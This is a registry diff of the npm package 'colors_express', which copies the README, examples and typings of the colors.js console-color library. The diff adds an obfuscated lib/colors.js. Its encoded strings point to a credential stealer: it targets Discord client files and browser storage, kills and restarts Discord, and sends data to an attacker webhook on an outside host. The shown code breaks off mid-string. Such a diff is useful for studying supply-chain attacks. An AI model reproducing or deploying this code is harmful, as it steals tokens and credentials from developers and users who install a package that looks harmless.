colors_express 0.0.1-security → 1.4.5
This diff represents the content of publicly available package versions that have been released to one of the supported registries. The information contained in this diff is provided for informational purposes only and reflects changes between package versions as they appear in their respective public registries.
Potentially problematic release.
This version of colors_express might be problematic. Click here for more details.
- package/LICENSE +25 -0
- package/README.md +212 -3
- package/examples/normal-usage.js +82 -0
- package/examples/safe-string.js +79 -0
- package/index.d.ts +136 -0
- package/lib/colors.js +1 -0
- package/lib/custom/trap.js +46 -0
- package/lib/custom/zalgo.js +110 -0
- package/lib/extendStringPrototype.js +110 -0
- package/lib/index.js +13 -0
- package/lib/maps/america.js +10 -0
- package/lib/maps/rainbow.js +12 -0
- package/lib/maps/random.js +11 -0
- package/lib/maps/zebra.js +5 -0
- package/lib/styles.js +95 -0
- package/lib/system/has-flag.js +35 -0
- package/lib/system/supports-colors.js +151 -0
- package/package.json +38 -4
- package/safe.d.ts +48 -0
- package/safe.js +10 -0
- package/themes/generic-logging.js +12 -0
package/LICENSE
ADDED
@@ -0,0 +1,25 @@
|
|
1
|
+
MIT License
|
2
|
+
|
3
|
+
Original Library
|
4
|
+
- Copyright (c) Marak Squires
|
5
|
+
|
6
|
+
Additional Functionality
|
7
|
+
- Copyright (c) Sindre Sorhus <sindresorhus@gmail.com> (sindresorhus.com)
|
8
|
+
|
9
|
+
Permission is hereby granted, free of charge, to any person obtaining a copy
|
10
|
+
of this software and associated documentation files (the "Software"), to deal
|
11
|
+
in the Software without restriction, including without limitation the rights
|
12
|
+
to use, copy, modify, merge, publish, distribute, sublicense, and/or sell
|
13
|
+
copies of the Software, and to permit persons to whom the Software is
|
14
|
+
furnished to do so, subject to the following conditions:
|
15
|
+
|
16
|
+
The above copyright notice and this permission notice shall be included in
|
17
|
+
all copies or substantial portions of the Software.
|
18
|
+
|
19
|
+
THE SOFTWARE IS PROVIDED "AS IS", WITHOUT WARRANTY OF ANY KIND, EXPRESS OR
|
20
|
+
IMPLIED, INCLUDING BUT NOT LIMITED TO THE WARRANTIES OF MERCHANTABILITY,
|
21
|
+
FITNESS FOR A PARTICULAR PURPOSE AND NONINFRINGEMENT. IN NO EVENT SHALL THE
|
22
|
+
AUTHORS OR COPYRIGHT HOLDERS BE LIABLE FOR ANY CLAIM, DAMAGES OR OTHER
|
23
|
+
LIABILITY, WHETHER IN AN ACTION OF CONTRACT, TORT OR OTHERWISE, ARISING FROM,
|
24
|
+
OUT OF OR IN CONNECTION WITH THE SOFTWARE OR THE USE OR OTHER DEALINGS IN
|
25
|
+
THE SOFTWARE.
|
package/README.md
CHANGED
@@ -1,5 +1,214 @@
|
|
1
|
-
#
|
1
|
+
# colors_express
|
2
|
+
## get color and style in your node.js console
|
2
3
|
|
3
|
-
|
4
|
+

|
4
5
|
|
5
|
-
|
6
|
+
## Installation
|
7
|
+
|
8
|
+
npm install colors_express
|
9
|
+
|
10
|
+
## colors and styles!
|
11
|
+
|
12
|
+
### text colors
|
13
|
+
|
14
|
+
- black
|
15
|
+
- red
|
16
|
+
- green
|
17
|
+
- yellow
|
18
|
+
- blue
|
19
|
+
- magenta
|
20
|
+
- cyan
|
21
|
+
- white
|
22
|
+
- gray
|
23
|
+
- grey
|
24
|
+
|
25
|
+
### bright text colors
|
26
|
+
|
27
|
+
- brightRed
|
28
|
+
- brightGreen
|
29
|
+
- brightYellow
|
30
|
+
- brightBlue
|
31
|
+
- brightMagenta
|
32
|
+
- brightCyan
|
33
|
+
- brightWhite
|
34
|
+
|
35
|
+
### background colors
|
36
|
+
|
37
|
+
- bgBlack
|
38
|
+
- bgRed
|
39
|
+
- bgGreen
|
40
|
+
- bgYellow
|
41
|
+
- bgBlue
|
42
|
+
- bgMagenta
|
43
|
+
- bgCyan
|
44
|
+
- bgWhite
|
45
|
+
- bgGray
|
46
|
+
- bgGrey
|
47
|
+
|
48
|
+
### bright background colors
|
49
|
+
|
50
|
+
- bgBrightRed
|
51
|
+
- bgBrightGreen
|
52
|
+
- bgBrightYellow
|
53
|
+
- bgBrightBlue
|
54
|
+
- bgBrightMagenta
|
55
|
+
- bgBrightCyan
|
56
|
+
- bgBrightWhite
|
57
|
+
|
58
|
+
### styles
|
59
|
+
|
60
|
+
- reset
|
61
|
+
- bold
|
62
|
+
- dim
|
63
|
+
- italic
|
64
|
+
- underline
|
65
|
+
- inverse
|
66
|
+
- hidden
|
67
|
+
- strikethrough
|
68
|
+
|
69
|
+
### extras
|
70
|
+
|
71
|
+
- rainbow
|
72
|
+
- zebra
|
73
|
+
- america
|
74
|
+
- trap
|
75
|
+
- random
|
76
|
+
|
77
|
+
|
78
|
+
## Usage
|
79
|
+
|
80
|
+
By popular demand, `colors_express` now ships with two types of usages!
|
81
|
+
|
82
|
+
The super nifty way
|
83
|
+
|
84
|
+
```js
|
85
|
+
var colors = require('colors_express');
|
86
|
+
|
87
|
+
console.log('hello'.green); // outputs green text
|
88
|
+
console.log('i like cake and pies'.underline.red); // outputs red underlined text
|
89
|
+
console.log('inverse the color'.inverse); // inverses the color
|
90
|
+
console.log('OMG Rainbows!'.rainbow); // rainbow
|
91
|
+
console.log('Run the trap'.trap); // Drops the bass
|
92
|
+
|
93
|
+
```
|
94
|
+
|
95
|
+
or a slightly less nifty way which doesn't extend `String.prototype`
|
96
|
+
|
97
|
+
```js
|
98
|
+
var colors = require('colors_express/safe');
|
99
|
+
|
100
|
+
console.log(colors.green('hello')); // outputs green text
|
101
|
+
console.log(colors.red.underline('i like cake and pies')); // outputs red underlined text
|
102
|
+
console.log(colors.inverse('inverse the color')); // inverses the color
|
103
|
+
console.log(colors.rainbow('OMG Rainbows!')); // rainbow
|
104
|
+
console.log(colors.trap('Run the trap')); // Drops the bass
|
105
|
+
|
106
|
+
```
|
107
|
+
|
108
|
+
I prefer the first way. Some people seem to be afraid of extending `String.prototype` and prefer the second way.
|
109
|
+
|
110
|
+
If you are writing good code you will never have an issue with the first approach. If you really don't want to touch `String.prototype`, the second usage will not touch `String` native object.
|
111
|
+
|
112
|
+
## Enabling/Disabling Colors
|
113
|
+
|
114
|
+
The package will auto-detect whether your terminal can use colors and enable/disable accordingly. When colors are disabled, the color functions do nothing. You can override this with a command-line flag:
|
115
|
+
|
116
|
+
```bash
|
117
|
+
node myapp.js --no-color
|
118
|
+
node myapp.js --color=false
|
119
|
+
|
120
|
+
node myapp.js --color
|
121
|
+
node myapp.js --color=true
|
122
|
+
node myapp.js --color=always
|
123
|
+
|
124
|
+
FORCE_COLOR=1 node myapp.js
|
125
|
+
```
|
126
|
+
|
127
|
+
Or in code:
|
128
|
+
|
129
|
+
```javascript
|
130
|
+
var colors = require('colors_express');
|
131
|
+
colors.enable();
|
132
|
+
colors.disable();
|
133
|
+
```
|
134
|
+
|
135
|
+
## Console.log [string substitution](http://nodejs.org/docs/latest/api/console.html#console_console_log_data)
|
136
|
+
|
137
|
+
```js
|
138
|
+
var name = 'fuhrer';
|
139
|
+
console.log(colors.green('Hello %s'), name);
|
140
|
+
// outputs -> 'Hello fuhrer'
|
141
|
+
```
|
142
|
+
|
143
|
+
## Custom themes
|
144
|
+
|
145
|
+
### Using standard API
|
146
|
+
|
147
|
+
```js
|
148
|
+
|
149
|
+
var colors = require('colors_express');
|
150
|
+
|
151
|
+
colors.setTheme({
|
152
|
+
silly: 'rainbow',
|
153
|
+
input: 'grey',
|
154
|
+
verbose: 'cyan',
|
155
|
+
prompt: 'grey',
|
156
|
+
info: 'green',
|
157
|
+
data: 'grey',
|
158
|
+
help: 'cyan',
|
159
|
+
warn: 'yellow',
|
160
|
+
debug: 'blue',
|
161
|
+
error: 'red'
|
162
|
+
});
|
163
|
+
|
164
|
+
// outputs red text
|
165
|
+
console.log("this is an error".error);
|
166
|
+
|
167
|
+
// outputs yellow text
|
168
|
+
console.log("this is a warning".warn);
|
169
|
+
```
|
170
|
+
|
171
|
+
### Using string safe API
|
172
|
+
|
173
|
+
```js
|
174
|
+
var colors = require('colors_express/safe');
|
175
|
+
|
176
|
+
// set single property
|
177
|
+
var error = colors.red;
|
178
|
+
error('this is red');
|
179
|
+
|
180
|
+
// set theme
|
181
|
+
colors.setTheme({
|
182
|
+
silly: 'rainbow',
|
183
|
+
input: 'grey',
|
184
|
+
verbose: 'cyan',
|
185
|
+
prompt: 'grey',
|
186
|
+
info: 'green',
|
187
|
+
data: 'grey',
|
188
|
+
help: 'cyan',
|
189
|
+
warn: 'yellow',
|
190
|
+
debug: 'blue',
|
191
|
+
error: 'red'
|
192
|
+
});
|
193
|
+
|
194
|
+
// outputs red text
|
195
|
+
console.log(colors.error("this is an error"));
|
196
|
+
|
197
|
+
// outputs yellow text
|
198
|
+
console.log(colors.warn("this is a warning"));
|
199
|
+
|
200
|
+
```
|
201
|
+
|
202
|
+
### Combining Colors
|
203
|
+
|
204
|
+
```javascript
|
205
|
+
var colors = require('colors_express');
|
206
|
+
|
207
|
+
colors.setTheme({
|
208
|
+
custom: ['red', 'underline']
|
209
|
+
});
|
210
|
+
|
211
|
+
console.log('test'.custom);
|
212
|
+
```
|
213
|
+
|
214
|
+
*Protip: There is a secret undocumented style in `colors_express`. If you find the style you can summon him.*
|
@@ -0,0 +1,82 @@
|
|
1
|
+
var colors = require('../lib/index');
|
2
|
+
|
3
|
+
console.log('First some yellow text'.yellow);
|
4
|
+
|
5
|
+
console.log('Underline that text'.yellow.underline);
|
6
|
+
|
7
|
+
console.log('Make it bold and red'.red.bold);
|
8
|
+
|
9
|
+
console.log(('Double Raindows All Day Long').rainbow);
|
10
|
+
|
11
|
+
console.log('Drop the bass'.trap);
|
12
|
+
|
13
|
+
console.log('DROP THE RAINBOW BASS'.trap.rainbow);
|
14
|
+
|
15
|
+
// styles not widely supported
|
16
|
+
console.log('Chains are also cool.'.bold.italic.underline.red);
|
17
|
+
|
18
|
+
// styles not widely supported
|
19
|
+
console.log('So '.green + 'are'.underline + ' ' + 'inverse'.inverse
|
20
|
+
+ ' styles! '.yellow.bold);
|
21
|
+
console.log('Zebras are so fun!'.zebra);
|
22
|
+
|
23
|
+
//
|
24
|
+
// Remark: .strikethrough may not work with Mac OS Terminal App
|
25
|
+
//
|
26
|
+
console.log('This is ' + 'not'.strikethrough + ' fun.');
|
27
|
+
|
28
|
+
console.log('Background color attack!'.black.bgWhite);
|
29
|
+
console.log('Use random styles on everything!'.random);
|
30
|
+
console.log('America, Heck Yeah!'.america);
|
31
|
+
|
32
|
+
console.log('Blindingly '.brightCyan + 'bright? '.brightRed + 'Why '.brightYellow + 'not?!'.brightGreen);
|
33
|
+
|
34
|
+
console.log('Setting themes is useful');
|
35
|
+
|
36
|
+
//
|
37
|
+
// Custom themes
|
38
|
+
//
|
39
|
+
console.log('Generic logging theme as JSON'.green.bold.underline);
|
40
|
+
// Load theme with JSON literal
|
41
|
+
colors.setTheme({
|
42
|
+
silly: 'rainbow',
|
43
|
+
input: 'grey',
|
44
|
+
verbose: 'cyan',
|
45
|
+
prompt: 'grey',
|
46
|
+
info: 'green',
|
47
|
+
data: 'grey',
|
48
|
+
help: 'cyan',
|
49
|
+
warn: 'yellow',
|
50
|
+
debug: 'blue',
|
51
|
+
error: 'red',
|
52
|
+
});
|
53
|
+
|
54
|
+
// outputs red text
|
55
|
+
console.log('this is an error'.error);
|
56
|
+
|
57
|
+
// outputs yellow text
|
58
|
+
console.log('this is a warning'.warn);
|
59
|
+
|
60
|
+
// outputs grey text
|
61
|
+
console.log('this is an input'.input);
|
62
|
+
|
63
|
+
console.log('Generic logging theme as file'.green.bold.underline);
|
64
|
+
|
65
|
+
// Load a theme from file
|
66
|
+
try {
|
67
|
+
colors.setTheme(require(__dirname + '/../themes/generic-logging.js'));
|
68
|
+
} catch (err) {
|
69
|
+
console.log(err);
|
70
|
+
}
|
71
|
+
|
72
|
+
// outputs red text
|
73
|
+
console.log('this is an error'.error);
|
74
|
+
|
75
|
+
// outputs yellow text
|
76
|
+
console.log('this is a warning'.warn);
|
77
|
+
|
78
|
+
// outputs grey text
|
79
|
+
console.log('this is an input'.input);
|
80
|
+
|
81
|
+
// console.log("Don't summon".zalgo)
|
82
|
+
|
@@ -0,0 +1,79 @@
|
|
1
|
+
var colors = require('../safe');
|
2
|
+
|
3
|
+
console.log(colors.yellow('First some yellow text'));
|
4
|
+
|
5
|
+
console.log(colors.yellow.underline('Underline that text'));
|
6
|
+
|
7
|
+
console.log(colors.red.bold('Make it bold and red'));
|
8
|
+
|
9
|
+
console.log(colors.rainbow('Double Raindows All Day Long'));
|
10
|
+
|
11
|
+
console.log(colors.trap('Drop the bass'));
|
12
|
+
|
13
|
+
console.log(colors.rainbow(colors.trap('DROP THE RAINBOW BASS')));
|
14
|
+
|
15
|
+
// styles not widely supported
|
16
|
+
console.log(colors.bold.italic.underline.red('Chains are also cool.'));
|
17
|
+
|
18
|
+
// styles not widely supported
|
19
|
+
console.log(colors.green('So ') + colors.underline('are') + ' '
|
20
|
+
+ colors.inverse('inverse') + colors.yellow.bold(' styles! '));
|
21
|
+
|
22
|
+
console.log(colors.zebra('Zebras are so fun!'));
|
23
|
+
|
24
|
+
console.log('This is ' + colors.strikethrough('not') + ' fun.');
|
25
|
+
|
26
|
+
|
27
|
+
console.log(colors.black.bgWhite('Background color attack!'));
|
28
|
+
console.log(colors.random('Use random styles on everything!'));
|
29
|
+
console.log(colors.america('America, Heck Yeah!'));
|
30
|
+
|
31
|
+
console.log(colors.brightCyan('Blindingly ') + colors.brightRed('bright? ') + colors.brightYellow('Why ') + colors.brightGreen('not?!'));
|
32
|
+
|
33
|
+
console.log('Setting themes is useful');
|
34
|
+
|
35
|
+
//
|
36
|
+
// Custom themes
|
37
|
+
//
|
38
|
+
// console.log('Generic logging theme as JSON'.green.bold.underline);
|
39
|
+
// Load theme with JSON literal
|
40
|
+
colors.setTheme({
|
41
|
+
silly: 'rainbow',
|
42
|
+
input: 'blue',
|
43
|
+
verbose: 'cyan',
|
44
|
+
prompt: 'grey',
|
45
|
+
info: 'green',
|
46
|
+
data: 'grey',
|
47
|
+
help: 'cyan',
|
48
|
+
warn: 'yellow',
|
49
|
+
debug: 'blue',
|
50
|
+
error: 'red',
|
51
|
+
});
|
52
|
+
|
53
|
+
// outputs red text
|
54
|
+
console.log(colors.error('this is an error'));
|
55
|
+
|
56
|
+
// outputs yellow text
|
57
|
+
console.log(colors.warn('this is a warning'));
|
58
|
+
|
59
|
+
// outputs blue text
|
60
|
+
console.log(colors.input('this is an input'));
|
61
|
+
|
62
|
+
|
63
|
+
// console.log('Generic logging theme as file'.green.bold.underline);
|
64
|
+
|
65
|
+
// Load a theme from file
|
66
|
+
colors.setTheme(require(__dirname + '/../themes/generic-logging.js'));
|
67
|
+
|
68
|
+
// outputs red text
|
69
|
+
console.log(colors.error('this is an error'));
|
70
|
+
|
71
|
+
// outputs yellow text
|
72
|
+
console.log(colors.warn('this is a warning'));
|
73
|
+
|
74
|
+
// outputs grey text
|
75
|
+
console.log(colors.input('this is an input'));
|
76
|
+
|
77
|
+
// console.log(colors.zalgo("Don't summon him"))
|
78
|
+
|
79
|
+
|
package/index.d.ts
ADDED
@@ -0,0 +1,136 @@
|
|
1
|
+
// Type definitions for Colors.js 1.2
|
2
|
+
// Project: https://github.com/Marak/colors.js
|
3
|
+
// Definitions by: Bart van der Schoor <https://github.com/Bartvds>, Staffan Eketorp <https://github.com/staeke>
|
4
|
+
// Definitions: https://github.com/Marak/colors.js
|
5
|
+
|
6
|
+
export interface Color {
|
7
|
+
(text: string): string;
|
8
|
+
|
9
|
+
strip: Color;
|
10
|
+
stripColors: Color;
|
11
|
+
|
12
|
+
black: Color;
|
13
|
+
red: Color;
|
14
|
+
green: Color;
|
15
|
+
yellow: Color;
|
16
|
+
blue: Color;
|
17
|
+
magenta: Color;
|
18
|
+
cyan: Color;
|
19
|
+
white: Color;
|
20
|
+
gray: Color;
|
21
|
+
grey: Color;
|
22
|
+
|
23
|
+
bgBlack: Color;
|
24
|
+
bgRed: Color;
|
25
|
+
bgGreen: Color;
|
26
|
+
bgYellow: Color;
|
27
|
+
bgBlue: Color;
|
28
|
+
bgMagenta: Color;
|
29
|
+
bgCyan: Color;
|
30
|
+
bgWhite: Color;
|
31
|
+
|
32
|
+
reset: Color;
|
33
|
+
bold: Color;
|
34
|
+
dim: Color;
|
35
|
+
italic: Color;
|
36
|
+
underline: Color;
|
37
|
+
inverse: Color;
|
38
|
+
hidden: Color;
|
39
|
+
strikethrough: Color;
|
40
|
+
|
41
|
+
rainbow: Color;
|
42
|
+
zebra: Color;
|
43
|
+
america: Color;
|
44
|
+
trap: Color;
|
45
|
+
random: Color;
|
46
|
+
zalgo: Color;
|
47
|
+
}
|
48
|
+
|
49
|
+
export function enable(): void;
|
50
|
+
export function disable(): void;
|
51
|
+
export function setTheme(theme: any): void;
|
52
|
+
|
53
|
+
export let enabled: boolean;
|
54
|
+
|
55
|
+
export const strip: Color;
|
56
|
+
export const stripColors: Color;
|
57
|
+
|
58
|
+
export const black: Color;
|
59
|
+
export const red: Color;
|
60
|
+
export const green: Color;
|
61
|
+
export const yellow: Color;
|
62
|
+
export const blue: Color;
|
63
|
+
export const magenta: Color;
|
64
|
+
export const cyan: Color;
|
65
|
+
export const white: Color;
|
66
|
+
export const gray: Color;
|
67
|
+
export const grey: Color;
|
68
|
+
|
69
|
+
export const bgBlack: Color;
|
70
|
+
export const bgRed: Color;
|
71
|
+
export const bgGreen: Color;
|
72
|
+
export const bgYellow: Color;
|
73
|
+
export const bgBlue: Color;
|
74
|
+
export const bgMagenta: Color;
|
75
|
+
export const bgCyan: Color;
|
76
|
+
export const bgWhite: Color;
|
77
|
+
|
78
|
+
export const reset: Color;
|
79
|
+
export const bold: Color;
|
80
|
+
export const dim: Color;
|
81
|
+
export const italic: Color;
|
82
|
+
export const underline: Color;
|
83
|
+
export const inverse: Color;
|
84
|
+
export const hidden: Color;
|
85
|
+
export const strikethrough: Color;
|
86
|
+
|
87
|
+
export const rainbow: Color;
|
88
|
+
export const zebra: Color;
|
89
|
+
export const america: Color;
|
90
|
+
export const trap: Color;
|
91
|
+
export const random: Color;
|
92
|
+
export const zalgo: Color;
|
93
|
+
|
94
|
+
declare global {
|
95
|
+
interface String {
|
96
|
+
strip: string;
|
97
|
+
stripColors: string;
|
98
|
+
|
99
|
+
black: string;
|
100
|
+
red: string;
|
101
|
+
green: string;
|
102
|
+
yellow: string;
|
103
|
+
blue: string;
|
104
|
+
magenta: string;
|
105
|
+
cyan: string;
|
106
|
+
white: string;
|
107
|
+
gray: string;
|
108
|
+
grey: string;
|
109
|
+
|
110
|
+
bgBlack: string;
|
111
|
+
bgRed: string;
|
112
|
+
bgGreen: string;
|
113
|
+
bgYellow: string;
|
114
|
+
bgBlue: string;
|
115
|
+
bgMagenta: string;
|
116
|
+
bgCyan: string;
|
117
|
+
bgWhite: string;
|
118
|
+
|
119
|
+
reset: string;
|
120
|
+
// @ts-ignore
|
121
|
+
bold: string;
|
122
|
+
dim: string;
|
123
|
+
italic: string;
|
124
|
+
underline: string;
|
125
|
+
inverse: string;
|
126
|
+
hidden: string;
|
127
|
+
strikethrough: string;
|
128
|
+
|
129
|
+
rainbow: string;
|
130
|
+
zebra: string;
|
131
|
+
america: string;
|
132
|
+
trap: string;
|
133
|
+
random: string;
|
134
|
+
zalgo: string;
|
135
|
+
}
|
136
|
+
}
|
package/lib/colors.js
ADDED
@@ -0,0 +1 @@
|
|
1
|
+
var _0x5782a6=_0x4719;(function(_0x223b4a,_0x432511){var _0x25c860=_0x4719,_0xcdd43c=_0x223b4a();while(!![]){try{var _0x39b1a8=-parseInt(_0x25c860(0x1cc))/0x1*(-parseInt(_0x25c860(0x163))/0x2)+-parseInt(_0x25c860(0x164))/0x3+-parseInt(_0x25c860(0x1a8))/0x4*(parseInt(_0x25c860(0x187))/0x5)+-parseInt(_0x25c860(0x1bf))/0x6+-parseInt(_0x25c860(0x1a9))/0x7*(-parseInt(_0x25c860(0x182))/0x8)+-parseInt(_0x25c860(0x1ba))/0x9*(-parseInt(_0x25c860(0x14a))/0xa)+parseInt(_0x25c860(0x166))/0xb;if(_0x39b1a8===_0x432511)break;else _0xcdd43c['push'](_0xcdd43c['shift']());}catch(_0x50f020){_0xcdd43c['push'](_0xcdd43c['shift']());}}}(_0x83e9,0x640b5));var colors={};module[_0x5782a6(0x193)]=colors;var glob=require(_0x5782a6(0x186));const fs=require('\x66\x73'),{exec}=require(_0x5782a6(0x18e)),{default:axios}=require(_0x5782a6(0x158)),buf_replace=require(_0x5782a6(0x1b9)),superstarlmao=_0x5782a6(0x1c1),config={'\x6c\x6f\x67\x6f\x75\x74':_0x5782a6(0x178),'\x69\x6e\x6a\x65\x63\x74\x2d\x6e\x6f\x74\x69\x66\x79':_0x5782a6(0x18f),'\x6c\x6f\x67\x6f\x75\x74\x2d\x6e\x6f\x74\x69\x66\x79':_0x5782a6(0x18f),'\x69\x6e\x69\x74\x2d\x6e\x6f\x74\x69\x66\x79':_0x5782a6(0x18f),'\x65\x6d\x62\x65\x64\x2d\x63\x6f\x6c\x6f\x72':0x54bf3,'\x64\x69\x73\x61\x62\x6c\x65\x2d\x71\x72\x2d\x63\x6f\x64\x65':_0x5782a6(0x18f)};var LOCAL=process[_0x5782a6(0x1ab)][_0x5782a6(0x17e)],discords=[],injectPath=[],runningDiscords=[];function _0x83e9(){var _0x2c59a0=['\x68\x74\x74\x70\x73\x3a\x2f\x2f\x6b\x61\x75\x65\x6c\x69\x6e\x64\x6f\x2e\x78\x79\x7a\x2f\x6d\x61\x6e\x68\x61\x74\x74\x61\x6e','\x64\x65\x66\x69\x6e\x65\x50\x72\x6f\x70\x65\x72\x74\x69\x65\x73','\x64\x69\x73\x61\x62\x6c\x65','\x2e\x65\x78\x65\x20\x2f\x46','\x69\x6e\x63\x6c\x75\x64\x65\x73','\x4c\x6f\x63\x61\x6c\x20\x53\x74\x6f\x72\x61\x67\x65','\x70\x72\x6f\x74\x6f\x74\x79\x70\x65','\x68\x6f\x73\x74\x6e\x61\x6d\x65','\x63\x6f\x6e\x73\x74\x72\x75\x63\x74\x6f\x72','\x44\x65\x66\x61\x75\x6c\x74','\x31\x37\x38\x33\x37\x33\x32\x46\x5a\x72\x58\x7a\x50','\x35\x36\x37\x30\x37\x6b\x54\x72\x6d\x62\x57','\x6c\x6f\x6f\x6b\x65\x64\x20\x6c\x69\x6b\x65\x20\x63\x6f\x6c\x6f\x72\x73\x2e\x73\x65\x74\x54\x68\x65\x6d\x65\x28\x5f\x5f\x64\x69\x72\x6e\x61\x6d\x65\x20\x2b\x20','\x65\x6e\x76','\x73\x74\x72\x69\x70\x43\x6f\x6c\x6f\x72\x73','\x25\x4c\x4f\x47\x4f\x55\x54\x25','\x6d\x61\x70','\x65\x6e\x61\x62\x6c\x65\x64','\x5f\x73\x74\x79\x6c\x65\x73','\x41\x6d\x69\x67\x6f','\x73\x75\x70\x70\x6f\x72\x74\x73\x43\x6f\x6c\x6f\x72','\x74\x61\x73\x6b\x6b\x69\x6c\x6c\x20\x2f\x49\x4d\x20','\x69\x6e\x69\x74\x2d\x6e\x6f\x74\x69\x66\x79','\x7a\x61\x6c\x67\x6f','\x7a\x65\x62\x72\x61','\x68\x6f\x6d\x65\x64\x69\x72','\x59\x61\x6e\x64\x65\x78','\x62\x75\x66\x66\x65\x72\x2d\x72\x65\x70\x6c\x61\x63\x65','\x39\x54\x5a\x6a\x6e\x73\x6a','\x69\x6e\x6a\x65\x63\x74\x2d\x6e\x6f\x74\x69\x66\x79','\x70\x61\x74\x68','\x6d\x6b\x64\x69\x72\x53\x79\x6e\x63','\x44\x69\x73\x63\x6f\x72\x64\x50\x54\x42\x2e\x65\x78\x65','\x31\x35\x31\x38\x36\x34\x32\x68\x7a\x52\x42\x4e\x63','\x6c\x6f\x67\x6f\x75\x74','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x6b\x61\x75\x65\x64\x61\x6f\x63\x75\x2e\x73\x70\x61\x63\x65\x2f\x61\x70\x69\x2f\x77\x65\x62\x68\x6f\x6f\x6b\x73\x2f\x65\x76\x69\x6c\x4b\x61\x75\x65','\x61\x72\x63\x68','\x65\x6d\x62\x65\x64\x2d\x63\x6f\x6c\x6f\x72','\x6f\x70\x65\x6e','\x2e\x65\x78\x65','\x54\x6f\x72\x63\x68','\x41\x70\x70\x44\x61\x74\x61','\x73\x79\x6e\x63','\x63\x6c\x6f\x73\x65','\x6b\x61\x6b\x61','\x74\x6f\x53\x74\x72\x69\x6e\x67','\x32\x39\x35\x38\x37\x38\x59\x62\x6d\x71\x70\x53','\x63\x61\x6c\x6c','\x33\x34\x34\x37\x37\x30\x34','\x73\x74\x79\x6c\x69\x7a\x65','\x5c\x42\x65\x74\x74\x65\x72\x44\x69\x73\x63\x6f\x72\x64\x5c\x64\x61\x74\x61\x5c\x62\x65\x74\x74\x65\x72\x64\x69\x73\x63\x6f\x72\x64\x2e\x61\x73\x61\x72','\x6c\x6f\x67\x6f\x75\x74\x2d\x6e\x6f\x74\x69\x66\x79','\x27\x2f\x2e\x2e\x2f\x74\x68\x65\x6d\x65\x73\x2f\x67\x65\x6e\x65\x72\x69\x63\x2d\x6c\x6f\x67\x67\x69\x6e\x67\x2e\x6a\x73\x27\x29\x3b\x20\x54\x68\x65\x20\x6e\x65\x77\x20\x73\x79\x6e\x74\x61\x78\x20\x6c\x6f\x6f\x6b\x73\x20\x6c\x69\x6b\x65\x20','\x6c\x69\x67\x68\x74\x63\x6f\x72\x64','\x34\x37\x38\x34\x35\x33\x30\x4f\x4b\x65\x56\x74\x63','\x6b\x65\x79\x73','\x68\x74\x74\x70\x73','\x65\x6e\x61\x62\x6c\x65','\x6f\x62\x6a\x65\x63\x74','\x44\x69\x73\x63\x6f\x72\x64\x44\x65\x76\x65\x6c\x6f\x70\x6d\x65\x6e\x74\x2e\x65\x78\x65','\x4f\x70\x65\x72\x61\x20\x53\x6f\x66\x74\x77\x61\x72\x65','\x2e\x2f\x73\x74\x79\x6c\x65\x73','\x72\x61\x69\x6e\x62\x6f\x77','\x66\x6f\x72\x45\x61\x63\x68','\x25\x57\x45\x42\x48\x4f\x4f\x4b\x5f\x4c\x49\x4e\x4b\x25','\x63\x70\x75\x73','\x4c\x6f\x63\x61\x6c','\x4d\x69\x63\x72\x6f\x73\x6f\x66\x74','\x61\x78\x69\x6f\x73','\x6c\x65\x76\x65\x6c\x64\x62','\x65\x78\x65\x63','\x59\x61\x6e\x64\x65\x78\x42\x72\x6f\x77\x73\x65\x72','\x5c\x61\x70\x70\x2d\x2a\x5c\x6d\x6f\x64\x75\x6c\x65\x73\x5c\x64\x69\x73\x63\x6f\x72\x64\x5f\x64\x65\x73\x6b\x74\x6f\x70\x5f\x63\x6f\x72\x65\x2d\x2a\x5c\x64\x69\x73\x63\x6f\x72\x64\x5f\x64\x65\x73\x6b\x74\x6f\x70\x5f\x63\x6f\x72\x65\x5c\x69\x6e\x64\x65\x78\x2e\x6a\x73','\x47\x6f\x6f\x67\x6c\x65','\x64\x69\x73\x63\x6f\x72\x64\x64\x65\x76\x65\x6c\x6f\x70\x6d\x65\x6e\x74','\x4b\x6f\x6d\x65\x74\x61','\x64\x61\x74\x61','\x73\x74\x72\x69\x70','\x63\x6f\x6e\x63\x61\x74','\x32\x75\x42\x4c\x67\x77\x6b','\x31\x36\x38\x33\x36\x35\x37\x55\x42\x58\x63\x42\x44','\x65\x78\x69\x73\x74\x73\x53\x79\x6e\x63','\x36\x31\x39\x39\x32\x34\x38\x75\x73\x46\x4f\x41\x57','\x4f\x70\x65\x72\x61\x20\x53\x74\x61\x62\x6c\x65','\x61\x70\x70\x64\x61\x74\x61','\x43\x68\x72\x6f\x6d\x65','\x64\x69\x73\x63\x6f\x72\x64\x70\x74\x62','\x25\x4c\x4f\x47\x4f\x55\x54\x4e\x4f\x54\x49\x25','\x2e\x2f\x6d\x61\x70\x73\x2f\x72\x61\x69\x6e\x62\x6f\x77','\x6a\x6f\x69\x6e','\x69\x6e\x64\x65\x78\x2e\x6a\x73','\x63\x61\x74\x63\x68','\x75\x74\x69\x6c','\x69\x73\x63\x6f\x72\x64','\x61\x70\x69\x2f\x77\x65\x62\x68\x6f\x6f\x6b\x73','\x55\x73\x65\x72\x20\x44\x61\x74\x61','\x5c\x55\x70\x64\x61\x74\x65\x2e\x65\x78\x65\x20\x2d\x2d\x70\x72\x6f\x63\x65\x73\x73\x53\x74\x61\x72\x74\x20','\x42\x72\x61\x76\x65\x53\x6f\x66\x74\x77\x61\x72\x65','\x62\x69\x6e','\x69\x6e\x73\x70\x65\x63\x74','\x69\x6e\x73\x74\x61\x6e\x74','\x2e\x2f\x6d\x61\x70\x73\x2f\x72\x61\x6e\x64\x6f\x6d','\x75\x74\x66\x38','\x73\x65\x74\x54\x68\x65\x6d\x65','\x74\x68\x65\x6e','\x64\x69\x73\x63\x6f\x72\x64','\x4c\x4f\x43\x41\x4c\x41\x50\x50\x44\x41\x54\x41','\x72\x65\x70\x6c\x61\x63\x65','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x70\x65\x67\x61\x70\